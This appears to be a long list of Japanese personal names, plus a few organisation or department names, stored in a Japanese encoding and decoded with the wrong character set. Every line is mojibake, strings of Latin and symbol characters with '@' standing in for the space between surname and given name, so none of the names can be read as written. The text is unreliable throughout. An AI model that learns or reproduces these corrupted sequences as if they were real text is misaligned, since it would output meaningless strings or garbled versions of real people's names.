‘å’J@’B•F
‘å’J@—²Žj
‘å’J@—Yˆê
‘å’J@‡ˆê
‘å’J@–ƒŽq
‘åŠÑ@“Õ–r
‘åŠÑ@‘y–¾
‘åŠÑ@•q•F
‘åŠÑ@W
‘åŠÑ@‘×O
‘åŠÑ@—Á“ñ
‘åŠÑ@Œ«“ñ
‘åŠÑ@x
‘å‰ê@Œõ‘¾˜Y
‘å‰ê@‘ñŽj
‘å‰z@Œ[Žu˜Y
‘å‰z@ŽÀ
‘å‰z@N°
‘å‰z@Tˆê
‘å‰z@´‹I
‘å’Ò@ˆºŽq
‘å’Ò@Œ«ˆê
‘å”—@­_
‘å”—@“Œb
‘å“¹@”Žs
‘å“¹@‘å•ã
‘å“¹@•q•F
‘å“¹@³–¾
‘å“¹@‰ëŽj
‘å•”@—Sˆê
‘å—¢@˜aŒÈ
‘å—¢@’¼Ž÷
‘å–ì@„
‘å–ì@—E
‘å–ì@Ÿ–¤
‘å–ì@‘ì–ç
‘å–ì@˜aŽq
‘å–ì@“N
‘å–ì@“N–õ
‘å–ì@‘P”V
‘å–ì@Fˆê
‘å–ì@G˜a
‘å–ì@K•F
‘å–ì@ª”Ž
‘å–ì@‘ñ
‘å–ì@’q—m
‘å–ì@‘×•v
‘å–ì@’¼Žq
‘å–ì@^–ç
‘å–ì@^•½
‘å–ì@“µ
‘å–ì@‹`Í
‘å–ì@‰p’j
‘å–ì@‰p—Y
‘å–ì@—TŽi
‘å–ì@—T—²
‘å–ì@i‘¾˜Y
‘å–ì@’B–ç
‘å–ì@—²‰›
‘å–ì@”¹l
‘å–ì@‰ëŽj
‘å–ì@‰ëŽq
‘å–ì@‰ëL
‘å‹à@ˆê“ñ
‘åŠ˜@˜a–ç
‘åà@‘å‰î
‘å–å@r‰î
‘å–å@Š°
‘åŠJ@”üŽq
‘åŠÖ@˜a‹M
‘åŠÖ@´
‘åã‘åŠw
‘å‹÷@‹v
‘å‹÷@Š°”V
‘å‹÷@Š°K
‘å‰¹Žt@ˆê‰Ã
‘å‹À@ç²
‘å‚@çŠó
‘å‚@—
‘å‚@–«‹I
‘å‚@Í
‘å’¹@”Í˜a
‘å’¹@–õŽ÷
‘å‘é@–L
‘åŽ­@‡Ži
“VŽ™@”J
“VŽ™@Š²Ž¡
“VŠC@˜j
“V–ž@N”V
“V“c@Œ’ˆê
“V“c@t‘ã
“V’m@½Œá
“VÎ@•¶
“V‰H@—S‘¾
“V‰H@”ü‹I
“V’J@Œ’ˆê
“V’J@Šìˆê
“V’J@­Ž÷
“V’J@_ˆê
“V–ì@r—Y
“V–ì@Œõ
“V–ì@Ž‘¥
“V–ì@‰ÁŒb
“V–ì@‘s
“V–ì@GM
“V–ì@«“¹
“V–ì@K’j
“V–ì@P—Y
“V–ì@‰x•v
“V–ì@¹]
“V–ì@³”V
“V–ì@–¯¶
“V–ì@Ž¡
“V–ì@—m“T
“V–ì@—R‹L
“V–ì@—SŠó
“V–ì@—Ç•½
“V–ì@—Ç‹I
“V–ì@Ø
“VŠÔ@‹B
‘¾““à@Š°l
‘¾“ì@ƒF
‘¾‘½@—RˆË
‘¾•½@Wv
‘¾Ž¡@‹Pº
‘¾“c@‹vm—Y
‘¾“c@‹œ
‘¾“c@m
‘¾“c@Lº
‘¾“c@˜ÐˆÇ
‘¾“c@r–¾
‘¾“c@Mº
‘¾“c@—DŽj
‘¾“c@[P
‘¾“c@”Ž
‘¾“c@”ŽŽ÷
‘¾“c@—FŽq
‘¾“c@Žü–ç
‘¾“c@˜a–ç
‘¾“c@Š®Ž¡
‘¾“c@Gˆê
‘¾“c@Š°l
‘¾“c@®Žu
‘¾“c@Šx
‘¾“c@ŠxŽj
‘¾“c@KG
‘¾“c@N‹M
‘¾“c@O“¹
‘¾“c@¬
‘¾“c@•q”Ž
‘¾“c@¸
‘¾“c@ºˆê˜Y
‘¾“c@’qŽq
‘¾“c@’q‹I
‘¾“c@—LŠî
‘¾“c@•üŽq
‘¾“c@˜N¶
‘¾“c@_Žj
‘¾“c@_Í
‘¾“c@~ŒÈ
‘¾“c@´˜a
‘¾“c@‹èŒá
‘¾“c@’¼l
‘¾“c@’¼”ü
‘¾“c@—S‹M
‘¾“c@‘ˆê
‘¾“c@—Ç‰î
‘¾“c@‰p“ñ
‘¾“c@—TŽm
‘¾“c@—T“¹
‘¾“c@÷“ñ
‘¾“c@—z¶
‘¾“c@‰ë‹v
‘¾“c@‰ë”V
‘¾“c@‰ë˜a
‘¾“c@‰ë—m
‘¾“c@–õ”V
‘¾“cŠ_@‹MŒ[
‘¾“cŠ_@’B–ç
‘¾âV@‹v”üŽq
“Þ—Ç@ˆêŽu
“Þ—Ç@Gˆê
“Þ—Ç@”J
“Þ—Ç@W‘¾˜Y
“Þ—Ç@’õ‘¾
“Þ—Ç@ƒ
“Þ—Ç@ˆèŽq
“Þ—Ç‰ª@_
“Þ—Çè@—rŽq
“Þ—Ç—Ñ@’¼
“Þ•”’J@Œõˆê˜Y
“Þ•”’J@Í
‰œ@r•ã
‰œ@“N
‰œ@—m•½
‰œ@_”V
‰œ@’¼l
‰œ@’B—Y
‰œ@—²”V
‰œ@—²Ži
‰œˆä@•m
‰œˆä@—Ç•v
‰œZ@’¼–¾
‰œ•y@•q•¶
‰œo@Œ³‹C
‰œŒ´@G”V
‰œ’n@r•v
‰œ’n@‘ñ¶
‰œ’n@–Îl
‰œŠ_@’q•F
‰œŽ›@NŽi
‰œŽ›@Ÿ©‰î
‰œŽR@—Ï
‰œŽR@ŽŽj
‰œŽR@—˜‹v
‰œŽR@“N
‰œŽR@‘å•ã
‰œŽR@O
‰œŽR@Tˆê
‰œŽR@•¶—Y
‰œŽR@ãÄ
‰œŽR@–Î
‰œŽR@ä»Žq
‰œŽR@—T–
‰œì@F‹I
‰œ•½@KŽi
‰œ•½@‹±Žq
‰œ•½@‘ô–ç
‰œ–Ø@‚³‚­‚ç
‰œ–{@s‰î
‰œ‘º@ˆê•F
‰œ‘º@ˆê‹M
‰œ‘º@ä•v
‰œ‘º@r•F
‰œ‘º@Œ[‰î
‰œ‘º@‘s•¶
‰œ‘º@‘å¬
‰œ‘º@‘å‰Í
‰œ‘º@’‰•F
‰œ‘º@’‰°
‰œ‘º@‘ñ”n
‰œ‘º@•¶Í
‰œ‘º@WŽj
‰œ‘º@’qŒ›
‰œ‘º@—L“¹
‰œ‘º@X
‰œ‘º@´
‰œ‘º@u
‰œ‘º@‹`˜a
‰œ‘º@‘
‰œ‘º@”£
‰œ‘º@—Ç
‰œ‘º@‰ë•F
‰œ—Ñ@‹M
‰œ‘ò@½
‰œò@’¼l
‰œò@•‘÷
‰œ’Ã@“N•v
‰œ’Ã@Œ«ˆê
‰œ“c@•Û’j
‰œ“c@Cˆê
‰œ“c@Œõˆê
‰œ“c@ º
‰œ“c@˜aŽj
‰œ“c@“NŽ¡
‰œ“c@Šìˆê
‰œ“c@‘¾ˆê
‰œ“c@K•F
‰œ“c@N—T
‰œ“c@—I‰î
‰œ“c@W
‰œ“c@‘×‹v
‰œ“c@‘×•¶
‰œ“c@—mŽi
‰œ“c@’¼•q
‰œ“c@’m–¾
‰œ“c@ˆ»
‰œ“c@d—Y
‰œ“c@—²
‰œ“c@—²¬
‰œ“c@—Y‘å
‰œŒ©@³Ž¡
‰œ’J@Œ°
‰œ•”@^Ž÷
‰œ–ì@[
‰œ–ì@Œ÷ˆê
‰œ–ì@LŽ÷
šú“c@MN
—àV@“O–ç
“z‰ê@G’j
D“c@½
–…”ö@—^Žu–Ø
–…”ö@˜aˆÐ
–…”ö@¹Ž¡
ÈÀ@FŽi
•P–ì@°s
•P–ì@—´‘¾˜Y
‹G‘º@•õ•v
‹G‘º@•õ¶
‘î˜a@ç”¹
‰Fˆä@~
‰Fm@N—Y
‰F²”ü@”ŽŽm
‰F²”ü@“¿Žq
‰F²”ü@_“ñ
‰F²”ü@G•F
‰F²Œ©@„
‰F²Œ©@ˆ©
‰F˜a“c@®Œå
‰F”W@³”ü
‰F‘½@MŠì
‰F‘½@Œ’ŽŒ
‰FŽR@‰ÃG
‰FŽR@Š²‹I
‰FŽR@’‰’j
‰FŽR@Tˆê
‰FŽR@e—Y
‰F•~@—m
‰Fª@N—T
‰Fªè@”ŽM
‰FŽ¡@i–ç
‰FŽ¡Œ´@“O
‰F”g@Œª‰î
‰F’Ã–Ø@[
‰F’Ã–Ø@ŒõŽ
‰F’Ã–Ø@–í
‰F’Ã–Ø@–ÎŽ÷
‰F—{@P—Y
‰F“c@ŽÀ
‰F“c@‹B
‰F“c@‘×ŽO
‰F“c@’¼‹L
‰F“c@’B•F
‰F“cì@V
‰F“cì@–L
‰F—¯‰ê@˜a‹`
‰F—¯‰ê@•üÆ
‰F‰ê“c@Œ’
‰F“s@””n
‰F“s‹{@ˆê”Ž
‰F“s‹{@OÍ
‰F“s‹{@Œh
‰F“s‹{@‘
‰F“s‹{@—T
‰F“s–ì@õ
‰F–ì@Œ’Ži
‰F–ì@Œ’‘¾
‰F–ì@Œ÷ˆê˜Y
‰F–ì@‰Á’ÃŽq
‰F–ì@’è‘¥
‰F–ì@OŽ÷
‰F–ì@²“ñ
‰F–ì@³G
‰F–ì@³‹N
‰F–ì@‹B
‰F–ì@—Sˆê
‰F–ì@G—²
‰F–ì@ãÄ‘¾
‰F–ì@‰ê’ÃŽq
‰F–ì@”¹•½
‰F–ì@‰ë‹M
‰F–ì@‹Rˆê˜Y
‰F–ì—@‘‘¾
‰F‘É@‘¥•F
Žç@“NŽi
Žç—F@Ž¡
Žç—F@_
ŽçˆÀ@¸
Žç‰®@r•¶
Žç‰®@Ž—m
Žç‰®@@—S
Žç‰®@²Œå
Žç‰®@“oN
Žç‰®@kˆê
Žç‰®@‰ë”V
ŽçŽR@‚È‚¬‚³
Žç‰ª@—ÇW
Žç“‡@Œ’
Žç–{@ƒ
Žç‰i@Nl
Žç“c@Œ\‰î
Žç“c@K˜H
Žç“c@_“ñ
Žç“c@”üç
Žç’J@—Š
Žç–ì@³l
ˆÀ@KŽ¡
ˆÀ@–¢ãÄ
ˆÀ@“ŒG
ˆÀ@–FŽŸ
ˆÀ@’åŒ›
ˆÀ@—²ŒÈ
ˆÀ’†@G—Y
ˆÀ’†@‘
ˆÀ’†@‰ë•F
ˆÀˆä@L‘¾˜Y
ˆÀˆä@K•v
ˆÀˆä@Tˆê
ˆÀˆä@Ž¡”V
ˆÀˆä@”ÉG
ˆÀˆä@—T”V
ˆÀZ@˜a‹v
ˆÀ”{@O
ˆÀ”{@—ÈŽ¡
ˆÀŒ³@FŽu
ˆÀŒ³@“§
ˆÀ‘SEŠjƒZƒLƒ…ƒŠƒeƒB“Š‡•”@ˆÀ‘SEŠÂ‹«‰Û
ˆÀ‘S«Œ¤‹†¬‰Ê•ÒWˆÏˆõ‰ï
ˆÀ‘SŒ¤‹†E–hÐŽx‰‡•”–å
ˆÀ‘SŒ¤‹†E–hÐŽx‰‡•”–å@Šé‰æ’²®Žº
ˆÀ‘SŒ¤‹†E–hÐŽx‰‡•”–å@ˆÀ‘SŒ¤‹†ƒZƒ“ƒ^[
ˆÀ‘SŒ¤‹†ˆÏˆõ‰ïŠj”R—¿Ž{Ý«”\–Ú•W’²¸ê–å•”‰ï
ˆÀ‘SŠÇ—•”@Ž{Ý•ÛˆÀŠÇ—‰Û
ˆÀ‘S“Š‡•”@ŠÂ‹«”z—¶‘£i‰Û
ˆÀ‘S“Š‡•”ˆÀ‘S‰Û
ˆÀŒ´@—º
ˆÀŒ´@—˜K
ˆÀŒ´@‘åŽ÷
ˆÀŒ´@—m
ˆÀŒ´@‘
ˆÀŒ´@‰p–¾
ˆÀ—F@Ž”ü
ˆÀ“°@³ŒÈ
ˆÀ‘î@½
ˆÀ@@‹MŽu
ˆÀ•x@—zŽq
ˆÀ”ö@´Žu
ˆÀ‹‰@@‚–¾
ˆÀ‰ª@G
ˆÀ‰ª@OŽu
ˆÀ‰ª@—R”ü
ˆÀ‰ª@½
ˆÀ“‡@’¼‹I
ˆÀ“‡@q•½
ˆÀ“ˆ@‘ñŒÈ
ˆÀì@Ÿ³
ˆÀì@­G
ˆÀ’ë@½
ˆÀ•F@Œ“ŽŸ
ˆÀŠ|@Žõ‹I
ˆÀÄ@NG
ˆÀÖ@—T
ˆÀ–{@Ÿ
ˆÀ“Œ@^—Žq
ˆÀ“Œ@q‘¾
ˆÀ“Œ@—ÊŽq
ˆÀ“Œ@–õ“T
ˆÀ¼@‘ñ—m
ˆÀ¼@’¼l
ˆÀX@—F˜a
ˆÀŠy@‘‘¾˜Y
ˆÀŽŸ•x@—m‰î
ˆÀ•@Lr
ˆÀ•@_l
ˆÀ‰i@˜aŽj
ˆÀ‰i@W‹³
ˆÀ]@r•v
ˆÀ]@Œ’ˆê
ˆÀ]@Šî
ˆÀ]@•à–²
ˆÀ’r@—RK
ˆÀ’r@‰ê‰pŽq
ˆÀ”Z“c@—Ç¬
ˆÀ“c@ˆê‹M
ˆÀ“c@’‡G
ˆÀ“c@LL
ˆÀ“c@Œ’ˆê˜Y
ˆÀ“c@—E‹P
ˆÀ“c@˜aO
ˆÀ“c@“N“ñ
ˆÀ“c@Œ[‰î
ˆÀ“c@ŠìŒ›
ˆÀ“c@Os
ˆÀ“c@ŒbŽq
ˆÀ“c@ˆ¤
ˆÀ“c@Œh
ˆÀ“c@¹O
ˆÀ“c@¹Ž÷
ˆÀ“c@’q¬
ˆÀ“c@³r
ˆÀ“c@_¹
ˆÀ“c@~
ˆÀ“c@~•½
ˆÀ“c@’mO
ˆÀ“c@—Ç
ˆÀ“c@—Tˆê
ˆÀ“c@—T‰î
ˆÀ“c@½
ˆÀ“c@v
ˆÀ“c@Œ«ˆê
ˆÀ“c@Œ«Ži
ˆÀ“c@—²ˆê
ˆÀÏ@³Žj
ˆÀÏ@—²•v
ˆÀ—§@”ü“ÞŽq
ˆÀ—Ç“c@Š°
ˆÀ“¡@–œƒ
ˆÀ“¡@‰À–¾
ˆÀ“¡@r‘¾˜Y
ˆÀ“¡@„
ˆÀ“¡@„ŽO
ˆÀ“¡@Œ÷™Z
ˆÀ“¡@Ÿ•F
ˆÀ“¡@—F”ü
ˆÀ“¡@˜a–ç
ˆÀ“¡@‘¾ˆê
ˆÀ“¡@«l
ˆÀ“¡@N—T
ˆÀ“¡@ŒbŽq
ˆÀ“¡@—I–ç
ˆÀ“¡@TŒá
ˆÀ“¡@­ŠC
ˆÀ“¡@¹”ü
ˆÀ“¡@¹Ž‹
ˆÀ“¡@W
ˆÀ“¡@³Ž÷
ˆÀ“¡@³ŠC
ˆÀ“¡@_“ñ
ˆÀ“¡@^Ž÷
ˆÀ“¡@—S‰î
ˆÀ“¡@Gˆê
ˆÀ“¡@ˆÛ•F
ˆÀ“¡@‹»ˆê
ˆÀ“¡@—Ç‘¾
ˆÀ“¡@—Ç•½
ˆÀ“¡@—Tˆê˜Y
ˆÀ“¡@—TŽm
ˆÀ“¡@½
ˆÀ“¡@Û‘¾˜Y
ˆÀ“¡@Œ«ˆê
ˆÀ“¡@’B•F
ˆÀ“¡@—zˆê
ˆÀ“¡@‰ëF
ˆÀ“¡@‰ëW
ˆÀ“¡@‰ëŽ÷
ˆÀ“¡@ÃŽ¡
ˆÀ“¡@•—‰Ô
ˆÀ“¡@‚—Á
ˆÀ“¡@–ƒ—¢Žq
ˆÀ¼@˜a‹I
ˆÀŒ©@ŒúŽu
ˆÀ’B@ƒTƒfƒBƒA
ˆÀ’B@—˜ˆê
ˆÀ’B@Šî‘×
ˆÀ’B@‰ÄŠG
ˆÀ’B@Gº
ˆÀ’B@G–@
ˆÀ’B@’è—Y
ˆÀ’B@NŒh
ˆÀ’B@O’Ê
ˆÀ’B@Ä
ˆÀ’B@³–F
ˆÀ’B@•—Y
ˆÀ’B@~
ˆÀ’B@ˆê
ˆÀ’B@”üç
ˆÀ’B@”ü‘
ˆÀ’B@–F‘¥
ˆÀ’B@—²Žj
ˆÀ’B@‰ëK
ˆÀ’B@ÃŽq
ˆÀ•”@—º‘¾
ˆÀ•”@Œ÷“ñ
ˆÀ•”@—E‹P
ˆÀ•”@Ÿ—m
ˆÀ•”@‹§
ˆÀ•”@‘s—S
ˆÀ•”@Wˆê˜Y
ˆÀ•”@³^
ˆÀ•”@•Žu
ˆÀ•”@Í³
ˆÀ•”@—@
ˆÀ•”@–L
ˆÀ•”@ÃŽq
ˆÀ–ì@‘ô–
ˆÀ–ì@‹IŽq
ˆÀ”†@’BÆ
ˆÀH@‹M–ç
ˆÀâV@CG
ˆÀâV@Šì‘ãŽu
ˆÀâV@‘¾—z
Ž³‘q@ˆ¤
Ž³ŒË@Š°–¾
Ž³ŒË@Žõ˜Y
Ž³ŒË@“‰x
Ž³ŒË@—Ç—m
@@‹`®
@‘œ@ˆê‹N
@‘œ@Œ’ŽO
@‘œ@FŽi
@˜a@½
@–{@—²Žu
@—Ñ@—RŽ÷
@—Ñ@—¯”ü
@•Ð@”ä˜C•v
@“c@ˆÉ—–ç
@“c@^
’èœA@‘å•ã
’è–{@‰Ã˜Y
’è¼@‘åŽ÷
’è¼@’¼
’è‰i@–õ@
’è“¡@Ž–@
’è‹à@WŽO
•ó“¿@”E
•ó•Ÿ@—TŽi
•ó‘ @˜@–ç
•ó’B@•×
•ó–ì@˜a”Ž
ŽÀ‰ª@Š°•¶
Žº@—TŽi
Žº@—²Œj”V
Žºˆä@³s
Žº•š@‘¥—Y
Žº‰®@—T²
Žº“c@L•v
Žº“c@C•½
Žº“c@Œ’l
Žº’¬@‰pŽ¡
Žº‰ê@Œ’•v
Žº‰ê@­’
Žº’B@—Ç¬
‹{@Œ’ŽO
‹{@—D‘¾
‹{@—T”V
‹{‰º@Œ’
‹{‰º@ŽŒÈ
‹{‰º@—F“¿
‹{‰º@ŠìD
‹{‰º@‘å•ã
‹{‰º@ŒÎ“ì
‹{‰º@—R
‹{‰º@’¼
‹{‰º@’¼l
‹{‰º@—çŽq
‹{‰º@õ
‹{‰º@¸“ñ
‹{‰º@—T‘¾
‹{‰º@—TŽŸ
‹{‰º@½
‹{‰º@iŽs
‹{‰º@—YŽ÷
‹{ŠÛ@LK
‹{‹v•Û@–ž”V
‹{‘ã@‘å•ã
‹{‘ã@‘
‹{‘ã@—²•½
‹{Œ³@“W‹`
‹{Œ³@kŽ¡
‹{“ü@—mŽu
‹{“ü@—z‰î
‹{“à@‚³‚¨‚è
‹{“à@‹œ
‹{“à@“N
‹{“à@Œ[¬
‹{“à@‘P_
‹{“à@’—T
‹{“à@V
‹{“à@–¾
‹{“à@—mŽi
‹{“à@^“ñ
‹{“à@‰p•v
‹{“à@—Tˆê˜N
‹{“à@—Tˆê˜Y
‹{“à@‰ë_
‹{–k@Œ’
‹{Œ´@‚Ð‚ëŽq
‹{Œ´@MÆ
‹{Œ´@MK
‹{Œ´@‘å
‹{Œ´@Œš‘¾
‹{Œ´@T
‹{Œ´@º
‹{Œ´@’qÆ
‹{Œ´@’¼Æ
‹{Œ´@‹`ˆê
‹{Œ´@‰p—²
‹{Œ´@–Î’õ
‹{Œ´@½
‹{Œ´@–MK
‹{Œû@^ˆê˜Y
‹{Ži@“T–¾
‹{’n@—D‘¾
‹{’n@F
‹{’n@F­
‹{’n@_•ã
‹{’n@‹`”V
‹{’n@‰p•v
‹{â@—D“l
‹{â@—Í
‹{â@”Ž
‹{â@˜aF
‹{â@•Žu
‹{â@‘×O
‹{â@ÈŒá
‹{â@“™
‹{â@‘
‹{â@–ÎŽ÷
‹{â@ˆè
‹{â@–õ•F
‹{é@‘å•ã
‹{é@‰FŽu
‹{é@“ÖŽq
‹{é@—v•½
‹{é@–L•F
‹{é@‰ë“¿
‹{‰F’n@Wˆê
‹{Ž›@“N•F
‹{Ž›@°•v
‹{”ö@’q–¾
‹{”ö@’qÍ
‹{”ö@³M
‹{ŽR@Ÿ
‹{‰ª@—TŽ÷
‹{“‡@ŒõO
‹{“‡@—Í—Y
‹{“‡@”Ž•¶
‹{“‡@Ži
‹{“‡@‰„‹g
‹{“‡@“O
‹{“‡@ŒåŽj
‹{“‡@ŒªŽ¡
‹{è@ˆê”Ž
‹{è@ˆê‹P
‹{è@—ºˆê
‹{è@M”V
‹{è@‰Á“ÞŽq
‹{è@Ži
‹{è@“N˜Y
‹{è@F“¹
‹{è@Š°
‹{è@®
‹{è@Šx‹½
‹{è@N“T
‹{è@•jŽj
‹{è@Uˆê˜Y
‹{è@•qŽ÷
‹{è@’q
‹{è@—LŽj
‹{è@Ši
‹{è@³”Í
‹{è@—m
‹{è@—m•¶
‹{è@Æé
‹{è@’¼K
‹{è@^”V
‹{è@Œ‹
‹{è@‹`Œ›
‹{è@—Ç—Y
‹{è@—TŽi
‹{è@—TŽm
‹{è@÷
‹{è@–L–¾
‹{è@‹Mô
‹{è@’B–ç
‹{è@—²
‹{“ˆ@—C“T
‹{“ˆ@•ÛK
‹{“ˆ@Œ\‘¾
‹{“ˆ@‹³ŽŠ
‹{“ˆ@–Î”V
‹{ì@m
‹{ì@Œö—Y
‹{ì@Ÿ
‹{ì@”Ž
‹{ì@˜a–ç
‹{ì@W®
‹{ì@•à–²
‹{ì@‹B
‹{ì@—m
‹{ì@´
‹{ì@—ƒ
‹{ì@i
‹{ì@—éˆß“Þ
‹{ì@‚s
‹{ì@—´”n
‹{¬@«Žu
‹{–{@ƒ†ƒ^ƒJ
‹{–{@ˆê•½
‹{–{@ˆêK
‹{–{@‰ÀŽ÷
‹{–{@CŽ¡
‹{–{@Œ’˜Y
‹{–{@—D
‹{–{@Œõ‹M
‹{–{@‹g°
‹{–{@Œá˜Y
‹{–{@Œ\ˆê
‹{–{@Žç
‹{–{@KŽ¡
‹{–{@‰„t
‹{–{@T‘¾˜Y
‹{–{@‘ñ”n
‹{–{@•q•F
‹{–{@ÄŽ™
‹{–{@–¾
‹{–{@–¾—Ï
‹{–{@–¾L
‹{–{@°Šî
‹{–{@’qŽi
‹{–{@Ž÷
‹{–{@‘×“¿
‹{–{@’¼l
‹{–{@^Æ
‹{–{@—SŽ÷
‹{–{@“Ä
‹{–{@”üK
‹{–{@‰pº
‹{–{@—T–ç
‹{–{@—T•½
‹{–{@Œ«Ž¡
‹{–{@d•F
‹{–{@–¶Žq
‹{‘º@—ÏŽi
‹{‘º@_Žq
‹{“Œ@’B–ç
‹{•@Lˆê
‹{•@Œ’Ž¡
‹{•@˜aF
‹{•@F”V
‹{•@‰F–ç
‹{•@—T˜a
‹{‰i@’Žj
‹{‰i@Œ›–¾
‹{‘ò@Šìˆê
‹{‘ò@—SŽi
‹{‘ò@–L
‹{‘ò@‡ˆê
‹{’Ã@—TŽŸ
‹{’Ã@i
‹{àV@Œ’
‹{àV@—D
‹{àV@“NÆ
‹{àV@‘å•ã
‹{àV@F—T
‹{àV@N³
‹{àV@’‰Žm
‹{àV@’mF
‹{àV@ŒOˆê
‹{àV@‡ˆê
‹{‘ë@—T‹M
‹{“c@—º‘¾
‹{“c@‰À“T
‹{“c@‰À“Þ
‹{“c@‰ÀŽ÷
‹{“c@˜Ð
‹{“c@Ž•F
‹{“c@˜aŽü
‹{“c@K•½
‹{“c@‹±®
‹{“c@¬‹I
‹{“c@“Ö•F
‹{“c@Ä
‹{“c@–¾
‹{“c@WŽu
‹{“c@_ˆê
‹{“c@´‘ 
‹{“c@“o
‹{“c@’¼K
‹{“c@•ä‚
‹{“c@ÍŽj
‹{“c@k[
‹{“c@”£
‹{“c@—Ç–¾
‹{˜e@‘å•ã
‹{˜e@~
‹{˜@Ë•½
‹{˜@Œ«
‹{—Ç@³•F
‹{¼@G•¹
‹{’J@^“¿
‹{‰z@—º•ã
‹{‰z@’BŽO
‹{–M@—å
‹{•”@‚ ‚Ã‚³
‹{•”@r•ã
‹{•”@Œ\‰î
‹{•”@T‰î
‹{•”@‚–¾
‹{–ì@Œ’ŽŸ˜Y
‹{–ì@Š°
‹{–ì@œA
‹{–ì@ª–¤
‹{–ì@—¤
‹{–ì@‰ëŽi
‹{–ì‘O@rˆê
‹{ŠK@—D
‹{Ž”@“ÞŒŽ
‰Æ“ü@³Ž¡
‰Æâ@i
‰Æé@‰À
‰Æ•x@—m
‰ÆX@r•F
‰Æ‰i@hˆê˜Y
‰Æ“c@~ˆê
‰Æ˜V@Ž“¿
‰Æ“¡@Ž¡K
–§ŽR@K’j
–§–{@r“T
›…‰ª@—ºŽ¡
•xŒ´@¹ˆê
•x’Ë@’m”Ž
•xŽm@_s
•xŽmŒ´@Ê
•xˆÀ@Œ[•ã
•xŽR@L
•xŽR@‰hŽ¡
•xŽR@
•xŽR@áÁŒá
•x‰ª@C
•x‰ª@“NŽj
•x‰ª@‘å
•x‰ª@‘å‰î
•x‰ª@®Œh
•x‰ª@’q
•x‰ª@‘×G
•x‰ª@—Sˆê
•x‰ª@Í
•x“‡@½Ži
•xŠ@•zŽÑ”T
•x¼@‘¾˜Y
•xX@‰b
•xŠ~@˜Ð‰î
•xŠ~@’qÍ
•xŠ~@Ši
•xŠ~@•á
•xŠ~@GW
•xŠ~@‹M¬
•x‰i@‘å‹P
•x‰i@³‰p
•x‰i@^Æ
•x‰i@‰p”V
•xàV@—C‹M
•x“c@‚³‚ä‚è
•x“c@r˜Y
•x“c@Œ’‘¾˜Y
•x“c@‘ì˜N
•x“c@”Ž
•x“c@˜a’j
•x“c@˜a—Y
•x“c@‰Ä“Þ
•x“c@–¾
•x“c@³—˜
•x“c@•˜Y
•x“c@—Á•½
•x“c@’¼l
•x“c@’¼Ž÷
•x“c@ƒ•½
•x“c@‰p¶
•x“c@—tŽq
•x“c@—T‰î
•x“c@—zŽq
•x“c@‡•½
•x“c@D
•x’J@º•v
Š¦‰Í]@‘å•ã
›‰ì@Ž‘˜N
›˜Ò@²˜aŽq
›¶@˜ÐŽ÷
Ž›‰º@®Ž
Ž›’†@•ü•¶
Ž›ˆä@P‘¾
Ž›ˆä@Œc˜a
Ž›ˆä@’q”V
Ž›ˆä@^”V
Ž›ˆä@–r
Ž›ˆä@—²K
Ž›‘q@çŒbŽq
Ž›‘q@‰ÃG
Ž›‘q@´”V
Ž›Œ³@‘½‰ÂŽu
Ž›“à@ô
Ž›“à@³ŒÈ
Ž›‘O@‘ì^
Ž›‰€@’mL
Ž›’n@I
Ž›’n@“¿”V
Ž›‰œ@‘ñŽj
Ž›”ö@Œöˆê
Ž›”ö@„
Ž›”ö@‹gÆ
Ž›ŽR@—åŽu
Ž›‰ª@—L“a
Ž›‰ª@‹P‹L
Ž›“‡@‘å‹M
Ž›“‡@‘å•ã
Ž›“‡@’–î
Ž›“‡@‘ñ
Ž›“‡@“Öm
Ž›“‡@Œh
Ž›“‡@_ˆê
Ž›“‡@–õŽu
Ž›“‡@Œ°ˆê
Ž›“‡@—í
Ž›è@ˆê˜Y
Ž›è@–œ—¢Žq
Ž›è@G‹I
Ž›è@—Ç
Ž›è@‰p‹I
Ž›“ˆ@Œ’¬
Ž›“ˆ@ç‹M
Ž›“ˆ@‘¾ˆê
Ž›“ˆ@Fm
Ž›“ˆ@–Ò
Ž›“ˆ@’m
Ž›ì@N‘¾
Ž›ì@‹MŽ÷
Ž›–{@•×
Ž›–{@@³
Ž›–{@“ÄŽj
Ž›–{@‚Œ[
Ž›“Œ@G–¾
Ž›—Ñ@—Å•½
Ž›‰Y@M”V
Ž›àV@rt
Ž›àV@¸‹v
Ž›àV@—L‰ÊØ
Ž›àV@^—Žq
Ž›àV@’m’ª
Ž›“c@C
Ž›“c@Œ’‘¾˜Y
Ž›“c@“TŽ÷
Ž›“c@˜aŽi
Ž›“c@G–¾
Ž›“c@éO
Ž›“c@®•½
Ž›“c@“Ö•F
Ž›“c@‘×—z
Ž›“c@“§
Ž›“c@–õŽq
Ž›“c@—´–î
Ž›’¬@—I•½
Ž›˜e@[
Ž›¼@Œc“N
Ž›¼@”ü‰À
Ž›¼@‹MŽu
Ž›¼@‚
Ž›•”@GŠî
Ž›–å@ˆê‰À
Ž›–å@—º
Ž›–å@–¾h
Ž›–å@³l
Ž›–å@Ím
Ž›–å@—²“ñ
Ž›ã@—S‘¾
‘Î”n@FŽ¡
‘Î”n@‹`l
Žõ“¡@‹I“¹
ŽËê@ŽK
ŽËê@‰p‹I
›””n@‚ ‚©‚Ë
›””n@³l
¬’†@^—Žq
¬’†@—SŽŠ
¬‹v•Û@Ll
¬‹v•Û@G‹I
¬‹vŒ©@‘P”ª
¬ˆä“y@—RŒõ
¬‘ã@@Œª
¬²ˆä@‰pK
¬²ŒÃ@•q‘‘
¬–“@“N•½
¬‘q@ˆê’m
¬‘q@r‘¾
¬‘q@Ž‹K
¬‘q@I–ç
¬‘q@L”V
¬‘q@³•½
¬‘q@_ˆê
¬‘q@—Žu
¬‘q@—Yˆê
¬‘q@‚Žu
¬o@“N–ç
¬o@Šw
¬o@«‘¾
¬o@«Žu
¬o@í°
¬o@–¾L
¬o@’mˆÐ
¬o@—TÍ
¬–k@NO
¬Œ´@ˆê_
¬Œ´@‹v“T
¬Œ´@LŽi
¬Œ´@—Eˆê
¬Œ´@Žû
¬Œ´@‹g•
¬Œ´@“N
¬Œ´@Œ[
¬Œ´@F•v
¬Œ´@G
¬Œ´@“O
¬Œ´@Ž 
¬Œ´@^Ži
¬Œ´@GŽ÷
¬Œ´@”ü—R‹I
¬Œ´@‹`”V
¬Œ´@‹`—²
¬Œ´@‰ëŽq
¬Œ´“c@˜a–ç
¬–”@˜aG
¬–”@˜a—m
¬Œû@‘½”ü•v
¬Œû@•q•v
¬Œû@Ž¡‹v
¬Œû@–õO
¬–¼–Ø@ŠC”ò
¬Œü@—¬½
¬Œü@‘
¬Žk@^l
¬‰€@K•½
¬š¨@^Ži
¬â@˜j
¬â@Œ’
¬â@Š°
